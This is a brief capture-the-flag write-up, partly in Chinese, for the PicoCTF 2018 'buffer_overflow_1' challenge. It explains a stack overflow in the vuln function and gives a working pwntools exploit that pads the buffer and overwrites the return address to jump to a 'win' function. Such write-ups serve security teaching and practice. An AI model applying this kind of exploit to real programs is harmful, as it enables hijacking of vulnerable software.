PicoCTF_2018_buffer_overflow_1
ret2text


vuln函数中s变量存在溢出- 存在后门函数
- 构造
payload填充再跳转到后门函数win就可以得到flag
1
2
3
4
5
6
from pwn import *
io = process('./PicoCTF_2018_buffer_overflow_1')
padding = b'A'*(0x28+0x4)
payload = padding+p32(0x080485CB)
io.sendlineafter(b'Please enter your string: \n',payload)
io.interactive()
This post is licensed under CC BY 4.0 by the author.